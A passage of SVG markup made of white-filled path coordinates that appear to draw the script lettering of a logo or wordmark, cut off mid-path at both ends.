4.151,-0.365 3.75,-0.146C3.344,0.063 3.146,0.318 3.146,0.625C3.146,0.875 3.281,1.089 3.563,1.271C3.854,1.448 4.354,1.542 5.063,1.542" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,149.661,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,175.823,51.4877)">
        <path d="M13.188,-8.625C13.49,-8.97 13.802,-9.296 14.125,-9.604C14.458,-9.922 14.781,-10.187 15.104,-10.396C15.438,-10.615 15.76,-10.792 16.083,-10.917C16.401,-11.042 16.714,-11.104 17.021,-11.104C17.241,-11.104 17.463,-11.062 17.688,-10.979C17.922,-10.906 18.13,-10.792 18.313,-10.625C18.49,-10.458 18.63,-10.24 18.729,-9.979C18.839,-9.729 18.896,-9.427 18.896,-9.083C18.896,-8.583 18.823,-8.083 18.688,-7.583C18.548,-7.092 18.374,-6.612 18.167,-6.146C17.957,-5.686 17.735,-5.241 17.5,-4.812C17.26,-4.38 17.031,-3.963 16.813,-3.562C16.604,-3.172 16.427,-2.797 16.292,-2.437C16.162,-2.134 16.091,-1.809 16.083,-1.479C16.083,-1.24 16.146,-1.073 16.271,-0.979C16.382,-0.886 16.522,-0.834 16.667,-0.833C16.944,-0.832 17.27,-0.985 17.646,-1.292C18.021,-1.609 18.406,-2.021 18.813,-2.521C19.229,-3.02 19.646,-3.569 20.063,-4.167C20.468,-4.744 20.864,-5.327 21.25,-5.917L21.833,-5.458C21.692,-5.235 21.511,-4.943 21.292,-4.583C21.083,-4.22 20.833,-3.832 20.542,-3.417C20.26,-3 19.948,-2.573 19.604,-2.146C19.285,-1.727 18.929,-1.336 18.542,-0.979C18.185,-0.658 17.794,-0.379 17.375,-0.146C17.004,0.055 16.589,0.162 16.167,0.167C15.948,0.166 15.73,0.131 15.521,0.063C15.322,0.004 15.138,-0.095 14.979,-0.229C14.81,-0.383 14.681,-0.577 14.604,-0.792C14.506,-1.027 14.457,-1.311 14.458,-1.646C14.458,-2.115 14.531,-2.568 14.688,-3C14.854,-3.443 15.052,-3.88 15.292,-4.312C15.542,-4.755 15.802,-5.187 16.083,-5.604C16.359,-6.031 16.615,-6.458 16.854,-6.875C17.104,-7.302 17.302,-7.734 17.458,-8.167C17.625,-8.594 17.708,-9.031 17.708,-9.479C17.708,-9.698 17.667,-9.875 17.583,-10C17.5,-10.135 17.339,-10.208 17.104,-10.208C16.729,-10.208 16.333,-10.052 15.917,-9.75C15.511,-9.442 15.087,-9.032 14.646,-8.521C14.154,-7.965 13.695,-7.381 13.271,-6.771C12.794,-6.075 12.335,-5.367 11.896,-4.646C11.431,-3.897 10.979,-3.14 10.542,-2.375C10.094,-1.609 9.667,-0.875 9.25,-0.167L7.917,-0.875C8.413,-1.915 8.934,-2.943 9.479,-3.958C9.979,-4.859 10.406,-5.677 10.771,-6.417C11.112,-7.068 11.404,-7.743 11.646,-8.437C11.865,-9.047 11.979,-9.615 11.979,-10.146C11.978,-10.255 11.965,-10.366 11.938,-10.479C11.923,-10.586 11.88,-10.687 11.813,-10.771C11.747,-10.859 11.662,-10.93 11.563,-10.979C11.447,-11.037 11.318,-11.065 11.188,-11.062C10.823,-11.062 10.458,-10.896 10.083,-10.562C9.719,-10.24 9.333,-9.792 8.917,-9.208C8.443,-8.554 7.998,-7.88 7.583,-7.187C7.089,-6.367 6.582,-5.554 6.063,-4.75C5.493,-3.862 4.902,-2.987 4.292,-2.125C3.659,-1.208 2.97,-0.332 2.229,0.5L1.146,-0.229C1.479,-0.74 1.833,-1.275 2.208,-1.833C2.583,-2.401 2.948,-2.979 3.313,-3.562C3.688,-4.146 4.031,-4.719 4.354,-5.292C4.687,-5.874 4.979,-6.422 5.229,-6.937C5.491,-7.449 5.692,-7.921 5.833,-8.354C5.985,-8.797 6.062,-9.172 6.063,-9.479C6.063,-9.823 5.969,-10.073 5.792,-10.229C5.604,-10.398 5.357,-10.488 5.104,-10.479C4.755,-10.479 4.422,-10.354 4.104,-10.104C3.782,-9.866 3.442,-9.526 3.083,-9.083C2.734,-8.636 2.359,-8.109 1.958,-7.5C1.502,-6.813 1.037,-6.132 0.563,-5.458L0,-5.917C0.552,-6.791 1.052,-7.569 1.5,-8.25C1.958,-8.927 2.385,-9.49 2.792,-9.937C3.193,-10.396 3.589,-10.74 3.979,-10.979C4.369,-11.212 4.816,-11.335 5.271,-11.333C5.687,-11.316 6.09,-11.186 6.438,-10.958C6.656,-10.819 6.843,-10.624 7,-10.375C7.167,-10.135 7.26,-9.833 7.292,-9.458C7.886,-10.219 8.504,-10.823 9.146,-11.271C9.796,-11.729 10.407,-11.958 10.979,-11.958C11.396,-11.958 11.74,-11.875 12.021,-11.708C12.313,-11.542 12.542,-11.323 12.708,-11.062C12.885,-10.798 13.01,-10.5 13.083,-10.167C13.167,-9.844 13.209,-9.51 13.208,-9.167C13.208,-9.083 13.198,-8.99 13.188,-8.896L13.188,-8.625Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,214.62,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,240.781,51.4877)">
        <path d="M6.042,-0.542C5.508,-0.179 4.935,0.121 4.333,0.354C3.75,0.573 3.188,0.688 2.646,0.688C2.241,0.687 1.838,0.631 1.438,0.521C1.036,0.407 0.661,0.216 0.333,-0.042C0.01,-0.318 -0.24,-0.677 -0.438,-1.125C-0.646,-1.567 -0.75,-2.116 -0.75,-2.771C-0.75,-3.562 -0.604,-4.319 -0.313,-5.042C-0.037,-5.772 0.342,-6.46 0.813,-7.083C1.287,-7.714 1.832,-8.287 2.438,-8.792C3.022,-9.3 3.657,-9.747 4.333,-10.125C4.949,-10.468 5.598,-10.747 6.271,-10.958C6.906,-11.167 7.49,-11.271 8.021,-11.271C8.546,-11.27 8.991,-11.215 9.354,-11.104C9.714,-10.99 10.021,-10.854 10.271,-10.687C10.532,-10.532 10.733,-10.358 10.875,-10.167C11.026,-9.969 11.151,-9.792 11.25,-9.625L12.104,-10.75L12.625,-10.396L12.375,-9.896C12.208,-9.573 11.984,-9.146 11.708,-8.604C11.381,-7.983 11.062,-7.358 10.75,-6.729C10.386,-6.005 10.004,-5.234 9.604,-4.417C9.215,-3.61 8.812,-2.77 8.396,-1.896C7.99,-1.031 7.604,-0.187 7.229,0.646C8.1,0.165 8.948,-0.357 9.771,-0.917C10.455,-1.389 11.109,-1.904 11.729,-2.458C12.278,-2.965 12.793,-3.508 13.271,-4.083C13.74,-4.635 14.193,-5.25 14.625,-5.917L15.229,-5.458C14.808,-4.789 14.341,-4.148 13.833,-3.542C13.306,-2.918 12.728,-2.339 12.104,-1.812C11.367,-1.179 10.595,-0.588 9.792,-0.042C8.773,0.66 7.731,1.327 6.667,1.958C5.667,4.417 4.698,6.448 3.771,8.063C2.84,9.671 1.958,10.949 1.125,11.896C0.302,12.839 -0.458,13.5 -1.167,13.875C-1.885,14.25 -2.531,14.438 -3.104,14.438C-3.339,14.438 -3.589,14.406 -3.854,14.354C-4.125,14.299 -4.381,14.185 -4.604,14.021C-4.839,13.854 -5.031,13.615 -5.188,13.313C-5.34,13.021 -5.416,12.646 -5.417,12.188C-5.417,11.297 -5.177,10.417 -4.708,9.542C-4.233,8.678 -3.553,7.817 -2.667,6.958C-1.777,6.108 -0.687,5.261 0.604,4.417C2.023,3.493 3.491,2.644 5,1.875C5.208,1.417 5.396,0.98 5.563,0.563C5.729,0.156 5.885,-0.208 6.042,-0.542M6.854,-2.271C7.146,-2.812 7.427,-3.344 7.708,-3.875C7.985,-4.402 8.27,-4.922 8.563,-5.437C8.866,-5.964 9.192,-6.499 9.542,-7.042C9.906,-7.623 10.288,-8.193 10.688,-8.75C10.667,-8.926 10.61,-9.096 10.521,-9.25C10.432,-9.423 10.312,-9.578 10.167,-9.708C10.01,-9.869 9.817,-9.991 9.604,-10.062C9.346,-10.164 9.07,-10.214 8.792,-10.208C8.378,-10.202 7.967,-10.153 7.563,-10.062C7.058,-9.965 6.568,-9.804 6.104,-9.583C5.603,-9.344 5.09,-9.031 4.563,-8.646C4.003,-8.211 3.493,-7.715 3.042,-7.167C2.318,-6.303 1.755,-5.442 1.354,-4.583C0.964,-3.719 0.771,-2.937 0.771,-2.229C0.77,-1.547 0.944,-1.026 1.292,-0.667C1.635,-0.319 2.114,-0.145 2.729,-0.146C3.354,-0.145 4.021,-0.34 4.729,-0.729C5.448,-1.116 6.156,-1.63 6.854,-2.271M-3.104,13.646C-2.698,13.646 -2.281,13.49 -1.854,13.188C-1.422,12.896 -0.984,12.49 -0.542,11.979C-0.061,11.415 0.378,10.817 0.771,10.188C1.198,9.521 1.625,8.802 2.042,8.042C2.473,7.269 2.883,6.484 3.271,5.688C3.657,4.879 4.025,4.094 4.375,3.333C2.802,4.151 1.458,5.005 0.333,5.896C-0.777,6.781 -1.687,7.635 -2.396,8.458C-3.104,9.276 -3.615,10.01 -3.938,10.667C-4.256,11.318 -4.416,11.818 -4.417,12.167C-4.416,12.594 -4.319,12.948 -4.125,13.229C-3.944,13.506 -3.603,13.645 -3.104,13.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,267.501,51.4877)">
        <path d="M11.458,-23.042C11.833,-23.042 12.146,-22.948 12.396,-22.771C12.646,-22.589 12.771,-22.26 12.771,-21.792C12.771,-21.469 12.698,-21.083 12.563,-20.625C12.436,-20.167 12.256,-19.667 12.021,-19.125C11.797,-18.594 11.531,-18.042 11.229,-17.458C10.922,-16.875 10.589,-16.292 10.229,-15.708C9.881,-15.126 9.513,-14.556 9.125,-14C8.75,-13.458 8.365,-12.958 7.979,-12.5C7.212,-11.553 6.553,-10.755 6,-10.104C5.537,-9.555 5.064,-9.013 4.583,-8.479C4.252,-8.11 3.912,-7.749 3.563,-7.396L2.833,-6.667C2.625,-6.469 2.427,-6.292 2.25,-6.125C2.068,-5.957 1.881,-5.776 1.688,-5.583C1.606,-5.2 1.564,-4.809 1.563,-4.417C1.573,-4.052 1.583,-3.719 1.583,-3.417C1.583,-2.499 1.729,-1.818 2.021,-1.375C2.323,-0.927 2.74,-0.708 3.271,-0.708C3.648,-0.712 4.019,-0.805 4.354,-0.979C4.741,-1.182 5.104,-1.426 5.438,-1.708C5.811,-2.013 6.159,-2.347 6.479,-2.708C6.823,-3.083 7.146,-3.464 7.438,-3.854C7.74,-4.24 8.011,-4.615 8.25,-4.979C8.499,-5.339 8.715,-5.652 8.896,-5.917L9.479,-5.458C9.448,-5.417 9.344,-5.25 9.167,-4.958C9,-4.667 8.771,-4.313 8.479,-3.896C8.198,-3.489 7.865,-3.052 7.479,-2.583C7.09,-2.11 6.666,-1.672 6.208,-1.271C5.768,-0.891 5.285,-0.563 4.771,-0.292C4.271,-0.026 3.76,0.104 3.25,0.104C2.818,0.103 2.401,0.027 2,-0.125C1.598,-0.299 1.241,-0.562 0.958,-0.896C0.65,-1.256 0.407,-1.707 0.229,-2.25C0.048,-2.802 -0.043,-3.469 -0.042,-4.25C-0.043,-5.208 0.069,-6.208 0.292,-7.25C0.51,-8.302 0.818,-9.359 1.208,-10.417C1.613,-11.491 2.079,-12.541 2.604,-13.562C3.115,-14.577 3.679,-15.564 4.292,-16.521C4.858,-17.425 5.477,-18.294 6.146,-19.125C6.738,-19.854 7.379,-20.543 8.063,-21.187C8.698,-21.771 9.302,-22.219 9.875,-22.542C10.457,-22.875 10.985,-23.042 11.458,-23.042M1.979,-6.979C2.873,-7.899 3.741,-8.844 4.583,-9.812C5.397,-10.732 6.182,-11.677 6.938,-12.646C7.637,-13.529 8.311,-14.432 8.958,-15.354C9.52,-16.161 10.041,-16.996 10.521,-17.854C10.963,-18.645 11.303,-19.36 11.542,-20C11.792,-20.651 11.917,-21.207 11.917,-21.667C11.917,-21.749 11.875,-21.86 11.792,-22C11.708,-22.152 11.604,-22.228 11.479,-22.229C11.156,-22.229 10.729,-22.005 10.188,-21.562C9.646,-21.131 9.063,-20.541 8.438,-19.792C7.74,-18.959 7.086,-18.089 6.479,-17.187C5.072,-15.096 3.905,-12.852 3,-10.5C2.556,-9.359 2.215,-8.181 1.979,-6.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,283.731,51.4877)">
        <path d="M7.375,-3.458C6.885,-2.886 6.406,-2.358 5.938,-1.875C5.463,-1.386 4.991,-0.969 4.521,-0.625C4.079,-0.31 3.604,-0.044 3.104,0.167C2.663,0.356 2.188,0.455 1.708,0.458C1.337,0.464 0.968,0.393 0.625,0.25C0.306,0.113 0.021,-0.093 -0.208,-0.354C-0.453,-0.633 -0.637,-0.959 -0.75,-1.312C-0.891,-1.714 -0.961,-2.136 -0.958,-2.562C-0.958,-3.297 -0.791,-4.047 -0.458,-4.812C-0.133,-5.601 0.272,-6.355 0.75,-7.062C1.237,-7.798 1.78,-8.495 2.375,-9.146C2.92,-9.746 3.49,-10.323 4.083,-10.875L4.771,-10.396C4.332,-9.77 3.901,-9.138 3.479,-8.5C3.017,-7.786 2.58,-7.056 2.167,-6.312C1.75,-5.562 1.396,-4.802 1.104,-4.042C0.823,-3.292 0.688,-2.594 0.688,-1.958C0.688,-1.51 0.76,-1.135 0.917,-0.833C1.082,-0.526 1.402,-0.374 1.875,-0.375C2.375,-0.375 2.927,-0.573 3.542,-0.979C4.151,-1.38 4.776,-1.901 5.417,-2.542C6.092,-3.239 6.731,-3.968 7.333,-4.729C7.962,-5.523 8.567,-6.336 9.146,-7.167C9.679,-7.946 10.193,-8.738 10.688,-9.542C11.156,-10.292 11.547,-10.927 11.854,-11.458L13,-10.875C12.424,-9.75 11.833,-8.632 11.229,-7.521C10.728,-6.584 10.228,-5.646 9.729,-4.708C9.356,-3.999 9.009,-3.276 8.688,-2.542C8.423,-1.929 8.291,-1.442 8.292,-1.083C8.291,-0.942 8.319,-0.824 8.375,-0.729C8.443,-0.631 8.547,-0.582 8.688,-0.583C9.09,-0.568 9.52,-0.734 9.979,-1.083C10.449,-1.442 10.921,-1.886 11.396,-2.417C11.9,-2.966 12.373,-3.544 12.813,-4.146C13.271,-4.77 13.688,-5.36 14.063,-5.917L14.625,-5.458C14.496,-5.241 14.364,-5.025 14.229,-4.812C14.031,-4.49 13.781,-4.115 13.479,-3.687C13.188,-3.271 12.854,-2.823 12.479,-2.354C12.104,-1.896 11.698,-1.469 11.271,-1.083C10.876,-0.709 10.435,-0.387 9.958,-0.125C9.511,0.11 9.067,0.228 8.625,0.229C8.344,0.229 8.094,0.177 7.875,0.083C7.671,0.006 7.486,-0.115 7.333,-0.271C7.022,-0.604 6.85,-1.044 6.854,-1.5C6.854,-1.775 6.896,-2.074 6.979,-2.396C7.073,-2.729 7.208,-3.083 7.375,-3.458M11.5,-15.042C11.5,-14.734 11.385,-14.469 11.167,-14.25C10.942,-14.027 10.678,-13.916 10.375,-13.917C10.042,-13.917 9.76,-14.026 9.542,-14.25C9.325,-14.456 9.204,-14.743 9.208,-15.042C9.207,-15.374 9.319,-15.652 9.542,-15.875C9.76,-16.109 10.042,-16.229 10.375,-16.229C10.678,-16.228 10.942,-16.11 11.167,-15.875C11.385,-15.651 11.5,-15.375 11.5,-15.042M8.125,-15.042C8.125,-14.734 8.01,-14.469 7.792,-14.25C7.569,-14.027 7.291,-13.916 6.958,-13.917C6.65,-13.916 6.386,-14.027 6.167,-14.25C5.95,-14.456 5.829,-14.743 5.833,-15.042C5.832,-15.374 5.944,-15.652 6.167,-15.875C6.386,-16.11 6.65,-16.228 6.958,-16.229C7.291,-16.228 7.569,-16.11 7.792,-15.875C8.01,-15.651 8.125,-15.375 8.125,-15.042" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,309.418,51.4877)">
        <path d="M8.938,-9.604C8.99,-9.781 9.021,-9.964 9.021,-10.146C9.031,-10.465 8.882,-10.769 8.625,-10.958C8.359,-11.151 7.938,-11.25 7.354,-11.25C6.88,-11.25 6.401,-11.146 5.917,-10.937C5.428,-10.728 4.963,-10.444 4.521,-10.083C4.066,-9.698 3.654,-9.265 3.292,-8.792C2.896,-8.298 2.561,-7.76 2.292,-7.187C2.009,-6.592 1.786,-5.971 1.625,-5.333C1.459,-4.701 1.375,-4.05 1.375,-3.396C1.375,-2.865 1.427,-2.417 1.542,-2.042C1.667,-1.666 1.833,-1.36 2.042,-1.125C2.25,-0.9 2.5,-0.741 2.792,-0.646C3.094,-0.548 3.427,-0.499 3.792,-0.5C4.526,-0.5 5.234,-0.656 5.917,-0.979C6.62,-1.319 7.278,-1.746 7.875,-2.25C8.5,-2.777 9.072,-3.363 9.583,-4C10.081,-4.615 10.547,-5.254 10.979,-5.917L11.563,-5.458C10.99,-4.5 10.38,-3.656 9.729,-2.937C9.139,-2.261 8.475,-1.653 7.75,-1.125C7.127,-0.66 6.439,-0.288 5.708,-0.021C5.051,0.207 4.362,0.327 3.667,0.333C3.15,0.336 2.635,0.251 2.146,0.083C1.675,-0.056 1.241,-0.297 0.875,-0.625C0.495,-0.964 0.196,-1.384 0,-1.854C-0.208,-2.365 -0.312,-2.969 -0.313,-3.667C-0.312,-4.499 -0.194,-5.277 0.042,-6C0.268,-6.717 0.583,-7.403 0.979,-8.042C1.371,-8.655 1.833,-9.221 2.354,-9.729C2.881,-10.228 3.422,-10.652 3.979,-11C4.515,-11.33 5.089,-11.596 5.688,-11.792C6.271,-11.985 6.813,-12.082 7.313,-12.083C7.823,-12.083 8.25,-12.01 8.583,-11.875C8.916,-11.735 9.173,-11.561 9.354,-11.354C9.546,-11.156 9.678,-10.948 9.75,-10.729C9.819,-10.506 9.853,-10.311 9.854,-10.146C9.854,-9.896 9.812,-9.625 9.729,-9.333C9.661,-9.063 9.556,-8.803 9.417,-8.562C9.296,-8.333 9.134,-8.128 8.938,-7.958C8.756,-7.808 8.528,-7.727 8.292,-7.729C8.069,-7.728 7.854,-7.81 7.688,-7.958C7.522,-8.106 7.431,-8.32 7.438,-8.542C7.437,-8.552 7.444,-8.614 7.458,-8.729C7.485,-8.84 7.54,-8.958 7.625,-9.083C7.708,-9.22 7.833,-9.338 8,-9.437C8.177,-9.548 8.427,-9.603 8.75,-9.604L8.938,-9.604Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,329.445,51.4877)">
        <path d="M1.896,-5.562C2.445,-6.318 3.029,-7.048 3.646,-7.75C4.229,-8.416 4.855,-9.042 5.521,-9.625C6.106,-10.131 6.75,-10.564 7.438,-10.917C8.088,-11.25 8.72,-11.417 9.333,-11.417C9.708,-11.417 10.01,-11.354 10.25,-11.229C10.499,-11.115 10.694,-10.969 10.833,-10.792C10.984,-10.624 11.089,-10.422 11.146,-10.187C11.198,-9.964 11.229,-9.74 11.229,-9.521C11.229,-9.198 11.167,-8.854 11.042,-8.479C10.914,-8.087 10.731,-7.716 10.5,-7.375C10.25,-7 9.927,-6.635 9.542,-6.292C9.137,-5.923 8.681,-5.614 8.188,-5.375C8.298,-5.094 8.353,-4.76 8.354,-4.375C8.353,-4.125 8.319,-3.875 8.25,-3.625C8.193,-3.385 8.13,-3.146 8.063,-2.896C7.99,-2.656 7.922,-2.417 7.854,-2.167C7.771,-1.798 7.75,-1.418 7.792,-1.042C7.802,-0.927 7.833,-0.823 7.875,-0.729C7.928,-0.629 8.005,-0.553 8.104,-0.5C8.199,-0.444 8.338,-0.416 8.521,-0.417C8.729,-0.417 8.969,-0.5 9.25,-0.667C9.526,-0.844 9.818,-1.073 10.125,-1.354C10.427,-1.646 10.74,-1.979 11.063,-2.354C11.38,-2.729 11.693,-3.115 12,-3.521C12.573,-4.307 13.129,-5.106 13.667,-5.917L14.25,-5.458C13.708,-4.667 13.177,-3.901 12.667,-3.167C12.167,-2.443 11.656,-1.802 11.146,-1.25C10.68,-0.75 10.155,-0.309 9.583,0.063C9.052,0.396 8.51,0.563 7.958,0.563C7.718,0.56 7.48,0.524 7.25,0.458C7.02,0.388 6.802,0.283 6.604,0.146C6.405,0.004 6.241,-0.181 6.125,-0.396C6,-0.63 5.938,-0.922 5.938,-1.271C5.938,-1.671 6.042,-2.136 6.25,-2.667C6.417,-3.177 6.542,-3.604 6.625,-3.937C6.719,-4.281 6.771,-4.573 6.771,-4.812C6.537,-4.753 6.301,-4.705 6.063,-4.667C5.823,-4.625 5.594,-4.604 5.375,-4.604C5.25,-4.604 5.115,-4.615 4.979,-4.646C4.85,-4.674 4.724,-4.716 4.604,-4.771C4.493,-4.837 4.395,-4.921 4.313,-5.021C4.228,-5.135 4.184,-5.275 4.188,-5.417C4.187,-5.568 4.235,-5.714 4.333,-5.854C4.444,-6.004 4.583,-6.136 4.75,-6.25C4.927,-6.359 5.135,-6.443 5.375,-6.5C5.625,-6.569 5.896,-6.603 6.188,-6.604C6.741,-6.604 7.213,-6.458 7.604,-6.167C7.979,-6.458 8.292,-6.777 8.542,-7.125C8.791,-7.469 8.985,-7.802 9.125,-8.125C9.26,-8.458 9.354,-8.755 9.396,-9.021C9.448,-9.281 9.479,-9.479 9.479,-9.604C9.479,-9.948 9.417,-10.187 9.292,-10.312C9.176,-10.445 9.009,-10.521 8.833,-10.521C8.5,-10.521 8.125,-10.406 7.708,-10.187C7.241,-9.926 6.802,-9.619 6.396,-9.271C5.948,-8.896 5.49,-8.458 5.021,-7.958C4.563,-7.469 4.105,-6.948 3.646,-6.396C3.2,-5.853 2.769,-5.297 2.354,-4.729C1.962,-4.209 1.58,-3.681 1.208,-3.146C0.912,-2.66 0.627,-2.167 0.354,-1.667C0.104,-1.219 -0.104,-0.833 -0.271,-0.5C-0.396,-0.253 -0.528,-0.01 -0.667,0.229C-0.761,0.406 -0.816,0.469 -0.833,0.417L-2.396,0C-1.147,-2.847 0.117,-5.687 1.396,-8.521C2.697,-11.417 4.045,-14.293 5.438,-17.146C5.645,-17.563 5.881,-18.021 6.146,-18.521C6.422,-19.021 6.714,-19.521 7.021,-20.021C7.339,-20.52 7.672,-21.006 8.021,-21.479C8.381,-21.963 8.749,-22.387 9.125,-22.75C9.47,-23.087 9.855,-23.38 10.271,-23.625C10.656,-23.844 11.047,-23.958 11.438,-23.958C11.854,-23.958 12.187,-23.84 12.438,-23.604C12.698,-23.365 12.833,-23 12.833,-22.5C12.833,-21.792 12.646,-20.938 12.271,-19.937C11.896,-18.948 11.333,-17.896 10.583,-16.771C9.845,-15.657 8.922,-14.525 7.813,-13.375C6.715,-12.234 5.437,-11.172 3.979,-10.187L1.896,-5.562ZM4.667,-11.708C5.944,-12.693 7.041,-13.714 7.958,-14.771C8.885,-15.823 9.651,-16.833 10.25,-17.792C10.844,-18.76 11.281,-19.667 11.563,-20.5C11.854,-21.332 12,-22.026 12,-22.583C12,-22.75 11.948,-22.875 11.854,-22.958C11.771,-23.052 11.635,-23.104 11.458,-23.104C11.068,-23.104 